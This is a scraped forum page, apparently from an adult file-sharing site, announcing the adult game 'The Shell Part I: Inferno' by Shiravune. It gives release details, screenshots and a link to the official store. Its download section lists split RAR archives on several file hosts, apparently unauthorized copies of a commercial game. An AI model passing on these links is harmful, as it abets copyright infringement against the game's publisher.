						<div uix_component="MainContainer" class="uix_contentWrapper">

							
	


							 <div class="samCodeUnit samAlignCenter samDisplayFlexbox" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="2" data-cv="true" data-cc="true" data-ll="true" data-rf="45000"> </div> </div> <div class="samCodeUnit samAlignCenter" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="10" data-cv="true" data-cc="true" data-ll="true" data-rf="30000"> </div> </div> 

							
	

							
	

							
	
		
	
		
			

			<div class="p-body-header "
style=" ">
			

				<div class="pageContent">
					
						
							<div class="uix_headerInner">
								
				<div class="test">
									
										<div class="p-title ">
											
												
													<h1 class="p-title-value"><a href="/forums/hentai-games.38/?prefix_id=36" class="labelLink" rel="nofollow"><span class="label label--primary" dir="auto">[English]</span></a><span class="label-append">&nbsp;</span>[230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)
	
	
	

</h1>
												
											
										</div>
									

									
										<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/nihonjaki90.129971/" class="username  u-concealed" dir="auto" data-user-id="129971" data-xf-init="member-tooltip">Nihonjaki90</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2023-08-01T23:11:10+0900" data-time="1690899070" data-date-string="Aug 1, 2023" data-time-string="11:11 PM" title="Aug 1, 2023 at 11:11 PM">Aug 1, 2023</time></a>
		</li>


		
		
	</ul>
</div>
									
								</div>
			
							</div>
						
						
					
				</div>
			</div>
		
	

	

							
	


							<div class="p-body-main p-body-main--withSidebar ">
								
								

								
	

								<div uix_component="MainContent" class="p-body-content">
									<!-- ABOVE MAIN CONTENT -->
									
	

									
	

									
	

									
	

									
	

									<div class="p-body-pageContent">
										
	

										
	

										
	

										
	

										
	

										















	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	
		
	
	
	


	






	



	
	










	
		
			
		
	



	

	

		
	










	

		
			
		

		
	











	

		
			
		

		
	



	

		
			
		

		
	



<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		



	




	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1347951"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				


	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Nihonjaki90"
			 data-content="post-6410653"
			 id="js-post-6410653"
			>

			

		<span class="u-anchorTarget" id="post-6410653"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section  class="message-user userExtra--expand">
		
		
		
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">


				
					<a href="/members/nihonjaki90.129971/" class="avatar avatar--l" data-user-id="129971" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/l/129/129971.jpg?1691167385"  alt="Nihonjaki90" class="avatar-u129971-l" width="192" height="192" loading="lazy" /> 
		</a>
				
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/nihonjaki90.129971/" class="username " dir="auto" data-user-id="129971" data-xf-init="member-tooltip"><span class="username--style43">Nihonjaki90</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto">Elite Member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				<div class="userBanner userBanner--elitemember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Elite Member</strong><span class="userBanner-after"></span></div>
<div class="userBanner userBanner--trustedmember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Trusted Member</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Aug 12, 2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>55,654</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>3,310</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951/post-6410653" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-08-01T23:11:10+0900" data-time="1690899070" data-date-string="Aug 1, 2023" data-time-string="11:11 PM" title="Aug 1, 2023 at 11:11 PM" itemprop="datePublished">Aug 1, 2023</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951/post-6410653"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6410653/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951/post-6410653" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6410653"
		 data-lb-caption-desc="Nihonjaki90 &middot; Aug 1, 2023 at 11:11 PM">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div >
				
					
	

		
			
		

		
	

<div class="bbWrapper"><div style="text-align: center"><span class="fixed-color" style="color:#000099"><br />
[230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)<br />
<br />
<a href="https://imagetwist.com/e6eotycw48w0/Shell1302f85592a88a5d.png" target="_blank" class="link link--external" rel="nofollow ugc noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fimg400.imagetwist.com%2Fth%2F57420%2Fe6eotycw48w0.jpg&amp;hash=6a37ddfec9f112cdb39a27abc0825ed1" data-url="https://img400.imagetwist.com/th/57420/e6eotycw48w0.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a><br />
<br />
Sample picture:<br />
<br />
<a href="https://imagetwist.com/r5m02emix1sh/screenshot11.jpg" target="_blank" class="link link--external" rel="nofollow ugc noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fimg400.imagetwist.com%2Fth%2F57421%2Fr5m02emix1sh.jpg&amp;hash=ed895715056e2d1b6cd70a932a117d04" data-url="https://img400.imagetwist.com/th/57421/r5m02emix1sh.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a><a href="https://imagetwist.com/hmv5b5g2140n/screenshot12.jpg" target="_blank" class="link link--external" rel="nofollow ugc noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fimg400.imagetwist.com%2Fth%2F57421%2Fhmv5b5g2140n.jpg&amp;hash=27eac1d46888d8ab658d4987d3e95540" data-url="https://img400.imagetwist.com/th/57421/hmv5b5g2140n.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a><a href="https://imagetwist.com/brnf1zkr9h50/screenshot13.jpg" target="_blank" class="link link--external" rel="nofollow ugc noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fimg400.imagetwist.com%2Fth%2F57421%2Fbrnf1zkr9h50.jpg&amp;hash=033799b2fa41523d2309599c93de73d6" data-url="https://img400.imagetwist.com/th/57421/brnf1zkr9h50.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a><br />
<br />
Information: <br />




<blockquote data-attributes="" data-quote="" data-source=""
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			[Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)<br />
<br />
Title / タイトル: The Shell Part I: Inferno (Eng/Jpn/Chn)<br />
Brand / ブランド: Shiravune<br />
Release / 販売日: 2023.07.28<br />
File size / ファイル容量: 2.09GB
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote>More information:<br />




<blockquote data-attributes="" data-quote="" data-source=""
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			<a href="https://www.johren.games/games/" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://www.johren.games/games/</a><br />
<br />
/the-shell-part-i-inferno-en-zh/
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote><br />
Download File:<br />




<blockquote data-attributes="" data-quote="" data-source=""
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			<a href="https://rapidgator.net/file/6cdf9c2476946c083df3b60e62d96759/NewG23-Shell-Inferno.part1.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rapidgator.net/file/6cdf9c2476946c083df3b60e62d96759/NewG23-Shell-Inferno.part1.rar.html</a><br />
<a href="https://rapidgator.net/file/e43ab29352930e5c5dbda95ce93e65b3/NewG23-Shell-Inferno.part2.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rapidgator.net/file/e43ab29352930e5c5dbda95ce93e65b3/NewG23-Shell-Inferno.part2.rar.html</a><br />
<a href="https://rapidgator.net/file/122b59260bd001121bc3c0e1119270cf/NewG23-Shell-Inferno.part3.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rapidgator.net/file/122b59260bd001121bc3c0e1119270cf/NewG23-Shell-Inferno.part3.rar.html</a><br />
<a href="https://rapidgator.net/file/90f80886ea23f4e332f8122bed351e1f/NewG23-Shell-Inferno.part4.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rapidgator.net/file/90f80886ea23f4e332f8122bed351e1f/NewG23-Shell-Inferno.part4.rar.html</a><br />
<a href="https://rapidgator.net/file/ec8939535aa5f6e18d800ef2908831cc/NewG23-Shell-Inferno.part5.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rapidgator.net/file/ec8939535aa5f6e18d800ef2908831cc/NewG23-Shell-Inferno.part5.rar.html</a><br />
<br />
<a href="https://rosefile.net/dn6dx7vmc9/NewG23-Shell-Inferno.part1.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rosefile.net/dn6dx7vmc9/NewG23-Shell-Inferno.part1.rar.html</a><br />
<a href="https://rosefile.net/hr3civjyj4/NewG23-Shell-Inferno.part2.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rosefile.net/hr3civjyj4/NewG23-Shell-Inferno.part2.rar.html</a><br />
<a href="https://rosefile.net/x0kaaocfjn/NewG23-Shell-Inferno.part3.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rosefile.net/x0kaaocfjn/NewG23-Shell-Inferno.part3.rar.html</a><br />
<a href="https://rosefile.net/qtcno9fv5l/NewG23-Shell-Inferno.part4.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rosefile.net/qtcno9fv5l/NewG23-Shell-Inferno.part4.rar.html</a><br />
<a href="https://rosefile.net/wh9zyn1tvi/NewG23-Shell-Inferno.part5.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rosefile.net/wh9zyn1tvi/NewG23-Shell-Inferno.part5.rar.html</a><br />
<br />
<a href="https://katfile.com/wgienxhreau6/NewG23-Shell-Inferno.part1.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://katfile.com/wgienxhreau6/NewG23-Shell-Inferno.part1.rar.html</a><br />
<a href="https://katfile.com/3ucdl3lgy5i9/NewG23-Shell-Inferno.part2.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://katfile.com/3ucdl3lgy5i9/NewG23-Shell-Inferno.part2.rar.html</a><br />
<a href="https://katfile.com/g37kr8b9ebr9/NewG23-Shell-Inferno.part3.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://katfile.com/g37kr8b9ebr9/NewG23-Shell-Inferno.part3.rar.html</a><br />
<a href="https://katfile.com/fe104sr7hlkg/NewG23-Shell-Inferno.part4.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://katfile.com/fe104sr7hlkg/NewG23-Shell-Inferno.part4.rar.html</a><br />
<a href="https://katfile.com/c7h4psqn91rl/NewG23-Shell-Inferno.part5.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://katfile.com/c7h4psqn91rl/NewG23-Shell-Inferno.part5.rar.html</a><br />
<br />
<a href="https://mexa.sh/btzjpajobxzi/NewG23-Shell-Inferno.part1.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://mexa.sh/btzjpajobxzi/NewG23-Shell-Inferno.part1.rar.html</a><br />
<a href="https://mexa.sh/hmcp2qavg70w/NewG23-Shell-Inferno.part2.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://mexa.sh/hmcp2qavg70w/NewG23-Shell-Inferno.part2.rar.html</a><br />
<a href="https://mexa.sh/6qcshvkrnyjk/NewG23-Shell-Inferno.part3.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://mexa.sh/6qcshvkrnyjk/NewG23-Shell-Inferno.part3.rar.html</a><br />
<a href="https://mexa.sh/wxwc11k2k84k/NewG23-Shell-Inferno.part4.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://mexa.sh/wxwc11k2k84k/NewG23-Shell-Inferno.part4.rar.html</a><br />
<a href="https://mexa.sh/u5sr6iaq8aon/NewG23-Shell-Inferno.part5.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://mexa.sh/u5sr6iaq8aon/NewG23-Shell-Inferno.part5.rar.html</a><br />
<br />
<a href="https://fikper.com/PEGppqUnMi/NewG23-Shell-Inferno.part1.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://fikper.com/PEGppqUnMi/NewG23-Shell-Inferno.part1.rar.html</a><br />
<a href="https://fikper.com/joV0el9GH5/NewG23-Shell-Inferno.part2.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://fikper.com/joV0el9GH5/NewG23-Shell-Inferno.part2.rar.html</a><br />
<a href="https://fikper.com/93VDLzSEkU/NewG23-Shell-Inferno.part3.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://fikper.com/93VDLzSEkU/NewG23-Shell-Inferno.part3.rar.html</a><br />
<a href="https://fikper.com/zKaFTgUNdH/NewG23-Shell-Inferno.part4.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://fikper.com/zKaFTgUNdH/NewG23-Shell-Inferno.part4.rar.html</a><br />
<a href="https://fikper.com/ib0pSqEIjY/NewG23-Shell-Inferno.part5.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://fikper.com/ib0pSqEIjY/NewG23-Shell-Inferno.part5.rar.html</a><br />
<br />
<a href="https://ddownload.com/3k4ioej45x8z/NewG23-Shell-Inferno.part1.rar" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://ddownload.com/3k4ioej45x8z/NewG23-Shell-Inferno.part1.rar</a><br />
<a href="https://ddownload.com/buaq4cxfael9/NewG23-Shell-Inferno.part2.rar" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://ddownload.com/buaq4cxfael9/NewG23-Shell-Inferno.part2.rar</a><br />
<a href="https://ddownload.com/kb5j2n1tpl7t/NewG23-Shell-Inferno.part3.rar" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://ddownload.com/kb5j2n1tpl7t/NewG23-Shell-Inferno.part3.rar</a><br />
<a href="https://ddownload.com/p5chkp6i0j3z/NewG23-Shell-Inferno.part4.rar" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://ddownload.com/p5chkp6i0j3z/NewG23-Shell-Inferno.part4.rar</a><br />
<a href="https://ddownload.com/xwn91nok3dh6/NewG23-Shell-Inferno.part5.rar" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://ddownload.com/xwn91nok3dh6/NewG23-Shell-Inferno.part5.rar</a>
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote></span>&#8203;</div><span class="fixed-color" style="color:#000099"></span></div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit samAlignCenter samDisplayFlexbox" data-xf-init="sam-unit" data-position="post_below_container_1"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="3" data-cv="true" data-cc="true" data-ll="true" data-rf="45000"> </div> </div> 




			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	



	




	

</div>


	

		
			
		

		
	















	
	
		
		
			
			<script class="js-extraPhrases" type="application/json">
					{
						"ua_x_was_last_seen": "{username} was last seen: {date}"
					}
			</script>
		
		<div class="block">
			<div id="uaThreadViewContainer" class="block-container">
				<h3 class="block-minorHeader">Users who are viewing this thread</h3>
				<div class="block-body">
					<div class="block-row block-row--minor">
						
							<ul class="listInline listInline--comma listInline--selfInline">
								
							</ul>
							
						
					</div>
				</div>
				<div class="block-footer">
					<span class="block-footer-counter">Total:&nbsp;2 (members:&nbsp;0, guests:&nbsp;2)</span>
				</div>
			</div>
		</div>
	



<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Share:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Share</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







	








										
	

									</div>
									<!-- BELOW MAIN CONTENT -->
									
	

		
			
		

		
	


									
	

								</div>

								
	
		
	
		<div uix_component="MainSidebar" class="p-body-sidebar">
			<div data-ocm-class="offCanvasMenu-backdrop"></div>
			<div class="uix_sidebarInner ">
				<div class="uix_sidebar--scroller">
					
	

		
			
		

		
	


					
	

					
						<div class="block siropuRecentPosts" data-xf-init="" data-type="thread" data-href="/inline-mod/">
	<div class="block-container">
		<h3 class="block-minorHeader">
			Recent posts
			
		</h3>
		
		<div class="block-body">
			
				
	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1823263" data-author="nobodyknows22">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/nobodyknows22.383646/" class="avatar avatar--s" data-user-id="383646" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/383/383646.jpg?1726536961" srcset="https://www.jsdelivr.top/data/avatars/m/383/383646.jpg?1726536961 2x" alt="nobodyknows22" class="avatar-u383646-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E9%BB%92%E8%99%AB-kuromusi-%E6%B7%B7%E6%AC%B2%E6%88%A6%E5%A7%AB-%E6%88%A6%E5%A7%AB%E7%B5%B6%E5%94%B1%E3%82%B7%E3%83%B3%E3%83%95%E3%82%A9%E3%82%AE%E3%82%A2-dl%E7%89%88.1823263/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E9%BB%92%E8%99%AB-kuromusi-%E6%B7%B7%E6%AC%B2%E6%88%A6%E5%A7%AB-%E6%88%A6%E5%A7%AB%E7%B5%B6%E5%94%B1%E3%82%B7%E3%83%B3%E3%83%95%E3%82%A9%E3%82%AE%E3%82%A2-dl%E7%89%88.1823263/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E9%BB%92%E8%99%AB-kuromusi-%E6%B7%B7%E6%AC%B2%E6%88%A6%E5%A7%AB-%E6%88%A6%E5%A7%AB%E7%B5%B6%E5%94%B1%E3%82%B7%E3%83%B3%E3%83%95%E3%82%A9%E3%82%AE%E3%82%A2-dl%E7%89%88.1823263/preview" target="_parent">[黒虫 (kuromusi)] 混欲戦姫 (戦姫絶唱シンフォギア) [DL版]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E9%BB%92%E8%99%AB-kuromusi-%E6%B7%B7%E6%AC%B2%E6%88%A6%E5%A7%AB-%E6%88%A6%E5%A7%AB%E7%B5%B6%E5%94%B1%E3%82%B7%E3%83%B3%E3%83%95%E3%82%A9%E3%82%AE%E3%82%A2-dl%E7%89%88.1823263/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-29T13:11:09+0900" data-time="1764389469" data-date-string="Nov 29, 2025" data-time-string="1:11 PM" title="Nov 29, 2025 at 1:11 PM">2 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1823262" data-author="zhonyk">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/zhonyk.100036/" class="avatar avatar--s" data-user-id="100036" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/100/100036.jpg?1742763096" srcset="https://www.jsdelivr.top/data/avatars/m/100/100036.jpg?1742763096 2x" alt="zhonyk" class="avatar-u100036-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E8%83%8C%E5%BE%B3%E6%95%99%E5%B8%AB-%E5%AF%9D%E5%8F%96%E3%82%89%E3%81%9B%E6%8F%90%E6%A1%88%E3%81%97%E3%81%9F%E3%82%89%E5%BD%BC%E5%A5%B3%E3%81%A8%E3%81%AE%E4%BB%B2%E3%81%8C%E8%A6%AA%E5%AF%86%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%9F%E8%A9%B1-%E3%82%BD%E3%83%BC%E3%83%89%E3%82%A2%E3%83%BC%E3%83%88%E3%83%BB%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3-dl%E7%89%88.1823262/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E8%83%8C%E5%BE%B3%E6%95%99%E5%B8%AB-%E5%AF%9D%E5%8F%96%E3%82%89%E3%81%9B%E6%8F%90%E6%A1%88%E3%81%97%E3%81%9F%E3%82%89%E5%BD%BC%E5%A5%B3%E3%81%A8%E3%81%AE%E4%BB%B2%E3%81%8C%E8%A6%AA%E5%AF%86%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%9F%E8%A9%B1-%E3%82%BD%E3%83%BC%E3%83%89%E3%82%A2%E3%83%BC%E3%83%88%E3%83%BB%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3-dl%E7%89%88.1823262/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E8%83%8C%E5%BE%B3%E6%95%99%E5%B8%AB-%E5%AF%9D%E5%8F%96%E3%82%89%E3%81%9B%E6%8F%90%E6%A1%88%E3%81%97%E3%81%9F%E3%82%89%E5%BD%BC%E5%A5%B3%E3%81%A8%E3%81%AE%E4%BB%B2%E3%81%8C%E8%A6%AA%E5%AF%86%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%9F%E8%A9%B1-%E3%82%BD%E3%83%BC%E3%83%89%E3%82%A2%E3%83%BC%E3%83%88%E3%83%BB%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3-dl%E7%89%88.1823262/preview" target="_parent">[背徳教師] 寝取らせ提案したら彼女との仲が親密になった話 (ソードアート・オンライン) [DL版]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip"><span class="username--style48">zhonyk</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
